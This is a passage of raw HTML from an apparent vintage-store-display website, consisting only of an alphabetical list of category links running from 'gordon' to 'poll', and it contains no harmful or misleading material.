	<li class="cat-item cat-item-3322"><a href="https://vintagestoredisplay.info/category/gordon/" >gordon</a>
</li>
	<li class="cat-item cat-item-6517"><a href="https://vintagestoredisplay.info/category/gordons/" >gordon&#039;s</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://vintagestoredisplay.info/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://vintagestoredisplay.info/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-5235"><a href="https://vintagestoredisplay.info/category/grebek/" >grebek</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://vintagestoredisplay.info/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-6205"><a href="https://vintagestoredisplay.info/category/greeting/" >greeting</a>
</li>
	<li class="cat-item cat-item-6899"><a href="https://vintagestoredisplay.info/category/gucci/" >gucci</a>
</li>
	<li class="cat-item cat-item-5052"><a href="https://vintagestoredisplay.info/category/guitar/" >guitar</a>
</li>
	<li class="cat-item cat-item-3122"><a href="https://vintagestoredisplay.info/category/hall/" >hall</a>
</li>
	<li class="cat-item cat-item-7672"><a href="https://vintagestoredisplay.info/category/halldorson/" >halldorson</a>
</li>
	<li class="cat-item cat-item-4594"><a href="https://vintagestoredisplay.info/category/halloween/" >halloween</a>
</li>
	<li class="cat-item cat-item-4778"><a href="https://vintagestoredisplay.info/category/halston/" >halston</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://vintagestoredisplay.info/category/hamberger/" >hamberger</a>
</li>
	<li class="cat-item cat-item-6538"><a href="https://vintagestoredisplay.info/category/hamilton/" >hamilton</a>
</li>
	<li class="cat-item cat-item-5060"><a href="https://vintagestoredisplay.info/category/hamms/" >hamms</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://vintagestoredisplay.info/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-3921"><a href="https://vintagestoredisplay.info/category/hang/" >hang</a>
</li>
	<li class="cat-item cat-item-7399"><a href="https://vintagestoredisplay.info/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-5178"><a href="https://vintagestoredisplay.info/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-6333"><a href="https://vintagestoredisplay.info/category/harmonica/" >harmonica</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://vintagestoredisplay.info/category/harold/" >harold</a>
</li>
	<li class="cat-item cat-item-1509"><a href="https://vintagestoredisplay.info/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-5490"><a href="https://vintagestoredisplay.info/category/hartmann/" >hartmann</a>
</li>
	<li class="cat-item cat-item-4043"><a href="https://vintagestoredisplay.info/category/hasbro/" >hasbro</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://vintagestoredisplay.info/category/hascon/" >hascon</a>
</li>
	<li class="cat-item cat-item-4573"><a href="https://vintagestoredisplay.info/category/having/" >having</a>
</li>
	<li class="cat-item cat-item-2697"><a href="https://vintagestoredisplay.info/category/he-man/" >he-man</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://vintagestoredisplay.info/category/heddon/" >heddon</a>
</li>
	<li class="cat-item cat-item-6845"><a href="https://vintagestoredisplay.info/category/hennessey/" >hennessey</a>
</li>
	<li class="cat-item cat-item-6381"><a href="https://vintagestoredisplay.info/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-4675"><a href="https://vintagestoredisplay.info/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-7100"><a href="https://vintagestoredisplay.info/category/heritage/" >heritage</a>
</li>
	<li class="cat-item cat-item-4543"><a href="https://vintagestoredisplay.info/category/hersheys/" >hershey&#039;s</a>
</li>
	<li class="cat-item cat-item-7039"><a href="https://vintagestoredisplay.info/category/hi-fi/" >hi-fi</a>
</li>
	<li class="cat-item cat-item-6000"><a href="https://vintagestoredisplay.info/category/hiawatha/" >hiawatha</a>
</li>
	<li class="cat-item cat-item-6615"><a href="https://vintagestoredisplay.info/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-7362"><a href="https://vintagestoredisplay.info/category/hillary/" >hillary</a>
</li>
	<li class="cat-item cat-item-5068"><a href="https://vintagestoredisplay.info/category/historical/" >historical</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://vintagestoredisplay.info/category/holiday/" >holiday</a>
</li>
	<li class="cat-item cat-item-2881"><a href="https://vintagestoredisplay.info/category/hollywood/" >hollywood</a>
</li>
	<li class="cat-item cat-item-2505"><a href="https://vintagestoredisplay.info/category/holy/" >holy</a>
</li>
	<li class="cat-item cat-item-7485"><a href="https://vintagestoredisplay.info/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://vintagestoredisplay.info/category/hornady/" >hornady</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://vintagestoredisplay.info/category/hostess/" >hostess</a>
</li>
	<li class="cat-item cat-item-4066"><a href="https://vintagestoredisplay.info/category/hoth/" >hoth</a>
</li>
	<li class="cat-item cat-item-1945"><a href="https://vintagestoredisplay.info/category/howl/" >howl</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://vintagestoredisplay.info/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-6952"><a href="https://vintagestoredisplay.info/category/hunt/" >hunt</a>
</li>
	<li class="cat-item cat-item-6701"><a href="https://vintagestoredisplay.info/category/hunter/" >hunter</a>
</li>
	<li class="cat-item cat-item-5243"><a href="https://vintagestoredisplay.info/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-6978"><a href="https://vintagestoredisplay.info/category/husqvarna/" >husqvarna</a>
</li>
	<li class="cat-item cat-item-3714"><a href="https://vintagestoredisplay.info/category/icee/" >icee</a>
</li>
	<li class="cat-item cat-item-4067"><a href="https://vintagestoredisplay.info/category/ideal/" >ideal</a>
</li>
	<li class="cat-item cat-item-7589"><a href="https://vintagestoredisplay.info/category/ideas/" >ideas</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://vintagestoredisplay.info/category/ilco/" >ilco</a>
</li>
	<li class="cat-item cat-item-4713"><a href="https://vintagestoredisplay.info/category/impossibly/" >impossibly</a>
</li>
	<li class="cat-item cat-item-4536"><a href="https://vintagestoredisplay.info/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-5435"><a href="https://vintagestoredisplay.info/category/increase/" >increase</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://vintagestoredisplay.info/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://vintagestoredisplay.info/category/indiegogo/" >indiegogo</a>
</li>
	<li class="cat-item cat-item-4058"><a href="https://vintagestoredisplay.info/category/industrial/" >industrial</a>
</li>
	<li class="cat-item cat-item-7358"><a href="https://vintagestoredisplay.info/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://vintagestoredisplay.info/category/insegna/" >insegna</a>
</li>
	<li class="cat-item cat-item-6424"><a href="https://vintagestoredisplay.info/category/isaacson/" >isaacson</a>
</li>
	<li class="cat-item cat-item-7651"><a href="https://vintagestoredisplay.info/category/italiya/" >italiya</a>
</li>
	<li class="cat-item cat-item-7420"><a href="https://vintagestoredisplay.info/category/items/" >items</a>
</li>
	<li class="cat-item cat-item-2838"><a href="https://vintagestoredisplay.info/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-3231"><a href="https://vintagestoredisplay.info/category/jameson/" >jameson</a>
</li>
	<li class="cat-item cat-item-5424"><a href="https://vintagestoredisplay.info/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-3340"><a href="https://vintagestoredisplay.info/category/jean/" >jean</a>
</li>
	<li class="cat-item cat-item-2758"><a href="https://vintagestoredisplay.info/category/jelly/" >jelly</a>
</li>
	<li class="cat-item cat-item-5982"><a href="https://vintagestoredisplay.info/category/jensen/" >jensen</a>
</li>
	<li class="cat-item cat-item-4509"><a href="https://vintagestoredisplay.info/category/jeppesen/" >jeppesen</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://vintagestoredisplay.info/category/jewellery/" >jewellery</a>
</li>
	<li class="cat-item cat-item-2191"><a href="https://vintagestoredisplay.info/category/jewelry/" >jewelry</a>
</li>
	<li class="cat-item cat-item-7007"><a href="https://vintagestoredisplay.info/category/jnco/" >jnco</a>
</li>
	<li class="cat-item cat-item-7761"><a href="https://vintagestoredisplay.info/category/jockey/" >jockey</a>
</li>
	<li class="cat-item cat-item-2521"><a href="https://vintagestoredisplay.info/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://vintagestoredisplay.info/category/johnnie/" >johnnie</a>
</li>
	<li class="cat-item cat-item-4211"><a href="https://vintagestoredisplay.info/category/johnson/" >johnson</a>
</li>
	<li class="cat-item cat-item-6058"><a href="https://vintagestoredisplay.info/category/joke/" >joke</a>
</li>
	<li class="cat-item cat-item-7265"><a href="https://vintagestoredisplay.info/category/jordan/" >jordan</a>
</li>
	<li class="cat-item cat-item-6485"><a href="https://vintagestoredisplay.info/category/joseph/" >joseph</a>
</li>
	<li class="cat-item cat-item-4852"><a href="https://vintagestoredisplay.info/category/juicy/" >juicy</a>
</li>
	<li class="cat-item cat-item-4829"><a href="https://vintagestoredisplay.info/category/july/" >july</a>
</li>
	<li class="cat-item cat-item-6496"><a href="https://vintagestoredisplay.info/category/jumbo/" >jumbo</a>
</li>
	<li class="cat-item cat-item-6257"><a href="https://vintagestoredisplay.info/category/junkin/" >junkin</a>
</li>
	<li class="cat-item cat-item-5635"><a href="https://vintagestoredisplay.info/category/junking/" >junking</a>
</li>
	<li class="cat-item cat-item-4009"><a href="https://vintagestoredisplay.info/category/jurassic/" >jurassic</a>
</li>
	<li class="cat-item cat-item-6582"><a href="https://vintagestoredisplay.info/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://vintagestoredisplay.info/category/kars/" >kar&#039;s</a>
</li>
	<li class="cat-item cat-item-2569"><a href="https://vintagestoredisplay.info/category/karate/" >karate</a>
</li>
	<li class="cat-item cat-item-4642"><a href="https://vintagestoredisplay.info/category/keds/" >keds</a>
</li>
	<li class="cat-item cat-item-5693"><a href="https://vintagestoredisplay.info/category/keep/" >keep</a>
</li>
	<li class="cat-item cat-item-6354"><a href="https://vintagestoredisplay.info/category/keith/" >keith</a>
</li>
	<li class="cat-item cat-item-4063"><a href="https://vintagestoredisplay.info/category/kelloggs/" >kellogg&#039;s</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://vintagestoredisplay.info/category/kenner/" >kenner</a>
</li>
	<li class="cat-item cat-item-4291"><a href="https://vintagestoredisplay.info/category/kewpie/" >kewpie</a>
</li>
	<li class="cat-item cat-item-5515"><a href="https://vintagestoredisplay.info/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-3207"><a href="https://vintagestoredisplay.info/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-7621"><a href="https://vintagestoredisplay.info/category/kingston/" >kingston</a>
</li>
	<li class="cat-item cat-item-2982"><a href="https://vintagestoredisplay.info/category/kirby/" >kirby</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://vintagestoredisplay.info/category/kiss/" >kiss</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://vintagestoredisplay.info/category/knows/" >knows</a>
</li>
	<li class="cat-item cat-item-4292"><a href="https://vintagestoredisplay.info/category/kobe/" >kobe</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://vintagestoredisplay.info/category/kodak/" >kodak</a>
</li>
	<li class="cat-item cat-item-5611"><a href="https://vintagestoredisplay.info/category/kool/" >kool</a>
</li>
	<li class="cat-item cat-item-4177"><a href="https://vintagestoredisplay.info/category/kool-aid/" >kool-aid</a>
</li>
	<li class="cat-item cat-item-6289"><a href="https://vintagestoredisplay.info/category/kraft/" >kraft</a>
</li>
	<li class="cat-item cat-item-6818"><a href="https://vintagestoredisplay.info/category/kuppenenheimer/" >kuppenenheimer</a>
</li>
	<li class="cat-item cat-item-6962"><a href="https://vintagestoredisplay.info/category/labor/" >labor</a>
</li>
	<li class="cat-item cat-item-7061"><a href="https://vintagestoredisplay.info/category/ladies/" >ladies</a>
</li>
	<li class="cat-item cat-item-6751"><a href="https://vintagestoredisplay.info/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-1828"><a href="https://vintagestoredisplay.info/category/lance/" >lance</a>
</li>
	<li class="cat-item cat-item-6030"><a href="https://vintagestoredisplay.info/category/laramie/" >laramie</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://vintagestoredisplay.info/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-4951"><a href="https://vintagestoredisplay.info/category/larkin/" >larkin</a>
</li>
	<li class="cat-item cat-item-4313"><a href="https://vintagestoredisplay.info/category/laser/" >laser</a>
</li>
	<li class="cat-item cat-item-6167"><a href="https://vintagestoredisplay.info/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-6748"><a href="https://vintagestoredisplay.info/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://vintagestoredisplay.info/category/latimer/" >latimer</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://vintagestoredisplay.info/category/lecoultre/" >lecoultre</a>
</li>
	<li class="cat-item cat-item-7431"><a href="https://vintagestoredisplay.info/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://vintagestoredisplay.info/category/legend/" >legend</a>
</li>
	<li class="cat-item cat-item-1592"><a href="https://vintagestoredisplay.info/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-7638"><a href="https://vintagestoredisplay.info/category/legostarwars/" >legostarwars</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://vintagestoredisplay.info/category/leica/" >leica</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://vintagestoredisplay.info/category/leonard/" >leonard</a>
</li>
	<li class="cat-item cat-item-4023"><a href="https://vintagestoredisplay.info/category/lesney/" >lesney</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://vintagestoredisplay.info/category/lettere/" >lettere</a>
</li>
	<li class="cat-item cat-item-4095"><a href="https://vintagestoredisplay.info/category/levi/" >levi</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://vintagestoredisplay.info/category/levis/" >levi&#039;s</a>
</li>
	<li class="cat-item cat-item-4041"><a href="https://vintagestoredisplay.info/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-6079"><a href="https://vintagestoredisplay.info/category/lifeline/" >lifeline</a>
</li>
	<li class="cat-item cat-item-4740"><a href="https://vintagestoredisplay.info/category/lighted/" >lighted</a>
</li>
	<li class="cat-item cat-item-3315"><a href="https://vintagestoredisplay.info/category/listino/" >listino</a>
</li>
	<li class="cat-item cat-item-6288"><a href="https://vintagestoredisplay.info/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-6073"><a href="https://vintagestoredisplay.info/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-5454"><a href="https://vintagestoredisplay.info/category/lixie/" >lixie</a>
</li>
	<li class="cat-item cat-item-7458"><a href="https://vintagestoredisplay.info/category/lobo/" >lobo</a>
</li>
	<li class="cat-item cat-item-1630"><a href="https://vintagestoredisplay.info/category/local/" >local</a>
</li>
	<li class="cat-item cat-item-4836"><a href="https://vintagestoredisplay.info/category/lockheed/" >lockheed</a>
</li>
	<li class="cat-item cat-item-2856"><a href="https://vintagestoredisplay.info/category/london/" >london</a>
</li>
	<li class="cat-item cat-item-7175"><a href="https://vintagestoredisplay.info/category/looking/" >looking</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://vintagestoredisplay.info/category/lord/" >lord</a>
</li>
	<li class="cat-item cat-item-6361"><a href="https://vintagestoredisplay.info/category/lorus/" >lorus</a>
</li>
	<li class="cat-item cat-item-6208"><a href="https://vintagestoredisplay.info/category/lucketts/" >lucketts</a>
</li>
	<li class="cat-item cat-item-7578"><a href="https://vintagestoredisplay.info/category/macklanburg/" >macklanburg</a>
</li>
	<li class="cat-item cat-item-3587"><a href="https://vintagestoredisplay.info/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-5620"><a href="https://vintagestoredisplay.info/category/mail/" >mail</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://vintagestoredisplay.info/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-3568"><a href="https://vintagestoredisplay.info/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1930"><a href="https://vintagestoredisplay.info/category/malone/" >malone</a>
</li>
	<li class="cat-item cat-item-7298"><a href="https://vintagestoredisplay.info/category/manage/" >manage</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://vintagestoredisplay.info/category/mannequin/" >mannequin</a>
</li>
	<li class="cat-item cat-item-5719"><a href="https://vintagestoredisplay.info/category/marble/" >marble</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://vintagestoredisplay.info/category/marilyn/" >marilyn</a>
</li>
	<li class="cat-item cat-item-2058"><a href="https://vintagestoredisplay.info/category/mario/" >mario</a>
</li>
	<li class="cat-item cat-item-5041"><a href="https://vintagestoredisplay.info/category/marklin/" >marklin</a>
</li>
	<li class="cat-item cat-item-7800"><a href="https://vintagestoredisplay.info/category/marlboro/" >marlboro</a>
</li>
	<li class="cat-item cat-item-3261"><a href="https://vintagestoredisplay.info/category/marshall/" >marshall</a>
</li>
	<li class="cat-item cat-item-3882"><a href="https://vintagestoredisplay.info/category/marx/" >marx</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://vintagestoredisplay.info/category/masters/" >masters</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://vintagestoredisplay.info/category/matchbox/" >matchbox</a>
</li>
	<li class="cat-item cat-item-6382"><a href="https://vintagestoredisplay.info/category/matched/" >matched</a>
</li>
	<li class="cat-item cat-item-7767"><a href="https://vintagestoredisplay.info/category/mattel/" >mattel</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://vintagestoredisplay.info/category/maxfield/" >maxfield</a>
</li>
	<li class="cat-item cat-item-2997"><a href="https://vintagestoredisplay.info/category/maximize/" >maximize</a>
</li>
	<li class="cat-item cat-item-3699"><a href="https://vintagestoredisplay.info/category/mazda/" >mazda</a>
</li>
	<li class="cat-item cat-item-3597"><a href="https://vintagestoredisplay.info/category/mccall/" >mccall</a>
</li>
	<li class="cat-item cat-item-6707"><a href="https://vintagestoredisplay.info/category/mccoy/" >mccoy</a>
</li>
	<li class="cat-item cat-item-5018"><a href="https://vintagestoredisplay.info/category/mcdonalds/" >mcdonalds</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://vintagestoredisplay.info/category/mechanical/" >mechanical</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://vintagestoredisplay.info/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://vintagestoredisplay.info/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-6712"><a href="https://vintagestoredisplay.info/category/meyercord/" >meyercord</a>
</li>
	<li class="cat-item cat-item-4743"><a href="https://vintagestoredisplay.info/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-6271"><a href="https://vintagestoredisplay.info/category/michelin/" >michelin</a>
</li>
	<li class="cat-item cat-item-6690"><a href="https://vintagestoredisplay.info/category/might/" >might</a>
</li>
	<li class="cat-item cat-item-3049"><a href="https://vintagestoredisplay.info/category/mill/" >mill</a>
</li>
	<li class="cat-item cat-item-5494"><a href="https://vintagestoredisplay.info/category/miller/" >miller</a>
</li>
	<li class="cat-item cat-item-3126"><a href="https://vintagestoredisplay.info/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-4097"><a href="https://vintagestoredisplay.info/category/minute/" >minute</a>
</li>
	<li class="cat-item cat-item-7333"><a href="https://vintagestoredisplay.info/category/minwax/" >minwax</a>
</li>
	<li class="cat-item cat-item-6307"><a href="https://vintagestoredisplay.info/category/miss/" >miss</a>
</li>
	<li class="cat-item cat-item-6451"><a href="https://vintagestoredisplay.info/category/miura/" >miura</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://vintagestoredisplay.info/category/mobile/" >mobile</a>
</li>
	<li class="cat-item cat-item-5533"><a href="https://vintagestoredisplay.info/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-4366"><a href="https://vintagestoredisplay.info/category/money/" >money</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://vintagestoredisplay.info/category/monogram/" >monogram</a>
</li>
	<li class="cat-item cat-item-6301"><a href="https://vintagestoredisplay.info/category/monroe/" >monroe</a>
</li>
	<li class="cat-item cat-item-7014"><a href="https://vintagestoredisplay.info/category/monsters/" >monsters</a>
</li>
	<li class="cat-item cat-item-6987"><a href="https://vintagestoredisplay.info/category/montana/" >montana</a>
</li>
	<li class="cat-item cat-item-5766"><a href="https://vintagestoredisplay.info/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-7831"><a href="https://vintagestoredisplay.info/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-6563"><a href="https://vintagestoredisplay.info/category/motorcraft/" >motorcraft</a>
</li>
	<li class="cat-item cat-item-6809"><a href="https://vintagestoredisplay.info/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-4359"><a href="https://vintagestoredisplay.info/category/motorola/" >motorola</a>
</li>
	<li class="cat-item cat-item-2868"><a href="https://vintagestoredisplay.info/category/motu/" >motu</a>
</li>
	<li class="cat-item cat-item-6192"><a href="https://vintagestoredisplay.info/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-6412"><a href="https://vintagestoredisplay.info/category/munsingwear/" >munsingwear</a>
</li>
	<li class="cat-item cat-item-3697"><a href="https://vintagestoredisplay.info/category/music/" >music</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://vintagestoredisplay.info/category/napa/" >napa</a>
</li>
	<li class="cat-item cat-item-1210"><a href="https://vintagestoredisplay.info/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://vintagestoredisplay.info/category/navy/" >navy</a>
</li>
	<li class="cat-item cat-item-7385"><a href="https://vintagestoredisplay.info/category/nebraska/" >nebraska</a>
</li>
	<li class="cat-item cat-item-5307"><a href="https://vintagestoredisplay.info/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-7581"><a href="https://vintagestoredisplay.info/category/newbalance/" >newbalance</a>
</li>
	<li class="cat-item cat-item-3456"><a href="https://vintagestoredisplay.info/category/newsboy/" >newsboy</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://vintagestoredisplay.info/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-1702"><a href="https://vintagestoredisplay.info/category/nike/" >nike</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://vintagestoredisplay.info/category/nintendo/" >nintendo</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://vintagestoredisplay.info/category/nipper/" >nipper</a>
</li>
	<li class="cat-item cat-item-6826"><a href="https://vintagestoredisplay.info/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://vintagestoredisplay.info/category/novel/" >novel</a>
</li>
	<li class="cat-item cat-item-7521"><a href="https://vintagestoredisplay.info/category/novelty/" >novelty</a>
</li>
	<li class="cat-item cat-item-4155"><a href="https://vintagestoredisplay.info/category/nugent/" >nugent</a>
</li>
	<li class="cat-item cat-item-7851"><a href="https://vintagestoredisplay.info/category/nutcracker/" >nutcracker</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://vintagestoredisplay.info/category/oakley/" >oakley</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://vintagestoredisplay.info/category/objet/" >objet</a>
</li>
	<li class="cat-item cat-item-7792"><a href="https://vintagestoredisplay.info/category/obsession/" >obsession</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://vintagestoredisplay.info/category/obsessive/" >obsessive</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://vintagestoredisplay.info/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-5372"><a href="https://vintagestoredisplay.info/category/oldies/" >oldies</a>
</li>
	<li class="cat-item cat-item-7353"><a href="https://vintagestoredisplay.info/category/olympus/" >olympus</a>
</li>
	<li class="cat-item cat-item-7254"><a href="https://vintagestoredisplay.info/category/onyx/" >onyx</a>
</li>
	<li class="cat-item cat-item-4869"><a href="https://vintagestoredisplay.info/category/ootd/" >ootd</a>
</li>
	<li class="cat-item cat-item-2229"><a href="https://vintagestoredisplay.info/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-4654"><a href="https://vintagestoredisplay.info/category/opened/" >opened</a>
</li>
	<li class="cat-item cat-item-3876"><a href="https://vintagestoredisplay.info/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://vintagestoredisplay.info/category/optimus/" >optimus</a>
</li>
	<li class="cat-item cat-item-7858"><a href="https://vintagestoredisplay.info/category/orange/" >orange</a>
</li>
	<li class="cat-item cat-item-5318"><a href="https://vintagestoredisplay.info/category/org/" >org-</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://vintagestoredisplay.info/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-7376"><a href="https://vintagestoredisplay.info/category/origami/" >origami</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://vintagestoredisplay.info/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-3582"><a href="https://vintagestoredisplay.info/category/oversized/" >oversized</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://vintagestoredisplay.info/category/overview/" >overview</a>
</li>
	<li class="cat-item cat-item-6365"><a href="https://vintagestoredisplay.info/category/owning/" >owning</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://vintagestoredisplay.info/category/pabst/" >pabst</a>
</li>
	<li class="cat-item cat-item-2426"><a href="https://vintagestoredisplay.info/category/pacman/" >pacman</a>
</li>
	<li class="cat-item cat-item-5779"><a href="https://vintagestoredisplay.info/category/painted/" >painted</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://vintagestoredisplay.info/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-5526"><a href="https://vintagestoredisplay.info/category/panasonic/" >panasonic</a>
</li>
	<li class="cat-item cat-item-3249"><a href="https://vintagestoredisplay.info/category/panay/" >panay</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://vintagestoredisplay.info/category/panel/" >panel</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://vintagestoredisplay.info/category/panels/" >panels</a>
</li>
	<li class="cat-item cat-item-3234"><a href="https://vintagestoredisplay.info/category/pannello/" >pannello</a>
</li>
	<li class="cat-item cat-item-7031"><a href="https://vintagestoredisplay.info/category/pantherella/" >pantherella</a>
</li>
	<li class="cat-item cat-item-3593"><a href="https://vintagestoredisplay.info/category/paramount/" >paramount</a>
</li>
	<li class="cat-item cat-item-3372"><a href="https://vintagestoredisplay.info/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-5485"><a href="https://vintagestoredisplay.info/category/parke-davis/" >parke-davis</a>
</li>
	<li class="cat-item cat-item-7091"><a href="https://vintagestoredisplay.info/category/parker/" >parker</a>
</li>
	<li class="cat-item cat-item-7339"><a href="https://vintagestoredisplay.info/category/parris/" >parris</a>
</li>
	<li class="cat-item cat-item-7470"><a href="https://vintagestoredisplay.info/category/patagonia/" >patagonia</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://vintagestoredisplay.info/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-7427"><a href="https://vintagestoredisplay.info/category/pendleton/" >pendleton</a>
</li>
	<li class="cat-item cat-item-6213"><a href="https://vintagestoredisplay.info/category/pennsylvania/" >pennsylvania</a>
</li>
	<li class="cat-item cat-item-2090"><a href="https://vintagestoredisplay.info/category/penny/" >penny</a>
</li>
	<li class="cat-item cat-item-1475"><a href="https://vintagestoredisplay.info/category/pepper/" >pepper</a>
</li>
	<li class="cat-item cat-item-6317"><a href="https://vintagestoredisplay.info/category/pepsi/" >pepsi</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://vintagestoredisplay.info/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-3453"><a href="https://vintagestoredisplay.info/category/peters/" >peters</a>
</li>
	<li class="cat-item cat-item-3547"><a href="https://vintagestoredisplay.info/category/pflueger/" >pflueger</a>
</li>
	<li class="cat-item cat-item-7706"><a href="https://vintagestoredisplay.info/category/phoenix/" >phoenix</a>
</li>
	<li class="cat-item cat-item-5323"><a href="https://vintagestoredisplay.info/category/pickup/" >pickup</a>
</li>
	<li class="cat-item cat-item-7750"><a href="https://vintagestoredisplay.info/category/piddling/" >piddling</a>
</li>
	<li class="cat-item cat-item-7632"><a href="https://vintagestoredisplay.info/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-3805"><a href="https://vintagestoredisplay.info/category/pinocchio/" >pinocchio</a>
</li>
	<li class="cat-item cat-item-1471"><a href="https://vintagestoredisplay.info/category/pioneer/" >pioneer</a>
</li>
	<li class="cat-item cat-item-4165"><a href="https://vintagestoredisplay.info/category/planters/" >planters</a>
</li>
	<li class="cat-item cat-item-2258"><a href="https://vintagestoredisplay.info/category/plaque/" >plaque</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://vintagestoredisplay.info/category/plaques/" >plaques</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://vintagestoredisplay.info/category/plastic/" >plastic</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://vintagestoredisplay.info/category/playmobil/" >playmobil</a>
</li>
	<li class="cat-item cat-item-3329"><a href="https://vintagestoredisplay.info/category/playstation/" >playstation</a>
</li>
	<li class="cat-item cat-item-3351"><a href="https://vintagestoredisplay.info/category/pokemon/" >pokemon</a>
</li>
	<li class="cat-item cat-item-3666"><a href="https://vintagestoredisplay.info/category/polk/" >polk</a>
</li>
	<li class="cat-item cat-item-7615"><a href="https://vintagestoredisplay.info/category/poll/" >poll</a>
</li>
